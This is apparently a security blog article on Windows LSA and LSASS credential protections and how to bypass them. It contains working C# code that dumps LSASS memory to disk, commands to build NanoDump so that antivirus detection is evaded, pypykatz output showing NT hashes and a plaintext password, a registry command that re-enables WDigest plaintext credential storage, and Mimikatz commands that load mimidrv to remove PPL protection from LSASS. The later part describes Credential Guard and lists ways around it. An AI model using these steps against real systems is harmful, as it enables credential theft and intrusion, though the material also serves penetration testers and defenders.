The Local Security Authority (LSA) validates users credentials and enforces security policies. The Local Authority Subsystem Service (LSASS) implements most of the LSA functionality. Due to it’s importance in maintaining the security of a system, LSASS is often attacked to gain access to credentials. In this article, we’re going to be looking at LSA protection mechanisms, and how to bypass them.
LSASS Monitoring
Modern Anti-Virus and EDR solutions have the ability to monitor processes attempting to access LSASS memory.
For instance, using MiniDumpWriteDump from Dbghelp.dll would typically allow us to open the LSASS process and dump memory to disk. This is demonstrated in the below C# code:
using System;
using System.Runtime.InteropServices;
using System.Diagnostics;
using System.IO;
namespace DumpLSASS
{
class Program
{
[DllImport("Dbghelp.dll")]
static extern bool MiniDumpWriteDump(IntPtr hProcess, int ProcessId,
IntPtr hFile, int DumpType, IntPtr ExceptionParam,
IntPtr UserStreamParam, IntPtr CallbackParam);
[DllImport("kernel32.dll")]
static extern IntPtr OpenProcess(uint processAccess, bool bInheritHandle, int processId);
static void Main(string[] args)
{
FileStream dumpFile = new FileStream("C:\\Windows\\tasks\\lsass.dmp", FileMode.Create);
Process[] lsass = Process.GetProcessesByName("lsass");
int lsass_pid = lsass[0].Id;
IntPtr handle = OpenProcess(0x001F0FFF, false, lsass_pid);
bool dumped = MiniDumpWriteDump(handle, lsass_pid, dumpFile.SafeFileHandle.DangerousGetHandle(), 2, IntPtr.Zero, IntPtr.Zero, IntPtr.Zero);
Console.WriteLine("Dumped lsass memory to C:\\Windows\\tasks\\lsass.dmp");
}
}
}
LSASS Access Detection
The above code should work, unless your AV is monitoring access to LSASS. If we install Immunet Anti-Virus, on executing the code the process is terminated and we receive a pop up message:

In general, Anti-Virus software looks for a couple of things;
- New process handles to LSASS. In theory, it should be possible to hijack an existing handle to LSASS from a legitimate process and use that to dump the memory. However, this isn’t a usual occurrence, unless third party software installed on the host is doing this.
- Anti-Virus hooks suspicious functions such as MiniDumpWriteDump to examine their intent.
Bypassing LSASS Access Detection with MalSecLogon
Secondary Logon (seclogon) is an RPC service that allows processes to be started under alternate credentials. The MalSecLogon attack abuses CreateProcessWithLogonW to leak an LSASS handle, and dump the memory. This technique is implemented in NanoDump.
NanoDump
The software can be compiled on an Ubuntu system using the following commands:
git clone https://github.com/helpsystems/nanodump
sudo apt install mingw-w64
make -f Makefile.mingw
Executing the code on a Windows system with Immunet installed successfully dumps the LSASS memory:

Passwords can be extracted from the dump file using pypykatz
pypykatz lsa minidump dump.doc
INFO:root:Parsing file dump.doc
FILE: ======== dump.doc =======
== LogonSession ==
authentication_id 34087477 (2082235)
session_id 0
username user
domainname DESKTOP-UGA534N
logon_server
logon_time 2022-06-03T12:19:48.074601+00:00
sid S-1-5-21-2416013697-4021882632-1459582455-1001
luid 34087477
== MSV ==
Username: NanoDumpUser
Domain: NanoDumpDomain
LM: NA
NT: 45e6a98be36a773632a377643ca3ef2d
SHA1: ba79a4e0744cf592d7388ad4a6050fe9d1e283e6
DPAPI: NA
== WDIGEST [2082235]==
username NanoDumpUser
domainname NanoDumpDomain
password None
== Kerberos ==
Username: NanoDumpUser
Domain: NanoDumpDomain
Password: NanoDumpPwd
== WDIGEST [2082235]==
username NanoDumpUser
domainname NanoDumpDomain
password None
== LogonSession ==
authentication_id 336736 (52360)
session_id 1
username user
domainname DESKTOP-UGA534N
logon_server DESKTOP-UGA534N
logon_time 2022-05-15T10:02:48.807540+00:00
sid S-1-5-21-2416013697-4021882632-1459582455-1001
luid 336736
== MSV ==
Username: user
Domain: DESKTOP-UGA534N
LM: NA
NT: ace86ff3bde5a33e0a97398231767dff
WDigest Hardening
In the past, when extracting credentials from a host it was common to retrieve plaintext passwords for WDigest authentication credentials.
In May 2014, things changed as Microsoft released an update to prevent plaintext WDigest credentials from being stored in memory.
Fortunately, WDigest protection is pretty easy to disable. An attacker executes the following command to enable plaintext credential storage:
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1
Note that plaintext WDigest credentials will only be stored for subsequent logons.
Protect Process Light (PPL)
Protected Processes are a technology introduced in Windows Vista that was initially designed for Digital Rights Management (DRM). This was extended in Windows 8.1, with Protect Process Light which can provide additional LSA protection by setting a privilege level on the process which can only read by a process of a higher privilege level.
We can check if PPL is enabled by querying the RunAsPPL registry key. A DWORD of 0x1 means it is active:
C:\Windows\system32>reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa /v RunAsPPL
reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa /v RunAsPPL
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
RunAsPPL REG_DWORD 0x1
After setting the registry key a reboot will be required. Note, that on UEFI enabled systems disabling this setting isn’t trivial.
Attempting to use Mimikatz to dump this memory will fail since it’s unable to access the LSASS process due to it’s protection level:
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
Checking the lsass.exe process using Sysinternals Process Explorer, we can see it has a Protected status of PsProtectedSignerLsa-Light indicting PPL is in operation.

To bypass PPL we can get Mimikatz to load mimidrv.sys, which is a digitally signed driver that removes the protection flags from the LSASS process.
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 552 -> 00/00 [0-0-0]
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 41238 (00000000:0000a116)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 30/03/2022 09:15:07
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : DC$
* Domain : BORDERGATE
* NTLM : .... *SNIP*
Credential Guard
Credential Guard uses virtualisation technology to store credentials in a separate container to the rest of the operating system. To enable it, your system needs to meet the following requirements;
• An enterprise version of Windows 10 or 11 (required)
• Support for Virtualization-based security (required)
• Secure boot (required)
• Trusted Platform Module – versions 1.2 and above
• UEFI lock (preferred – prevents attacker from disabling with a simple registry key change)
It’s important to note the following key limitations of the technology;
• It will not secure the SAM database. That will still reside in the registry, and as such not come under LSA protection.
• It will not secure a domain controllers NTDS database, for similar reasons to the above.
In addition, implementing Credential Guard will prevent the following things from working;
• Unconstrained Delegation
• Kerberos DES Support
• NTLMv1 Authentication
• Certain third party authentication products may have issues
Bypassing Credential Guard
Credential Guard implements strong LSA protection, but like any technology there are still a few ways around it;
• Keyloggers will still be able to capture credentials entered
• Internal monologue attacks can be performed as an administrator to retrieve NetNTLMv1 hashes.
• New security support providers (SSP) can be installed. Whilst they won’t be able to capture existing credential data, they will be able to intercept all passwords subsequently entered.
• New attacks will likely be discovered over time.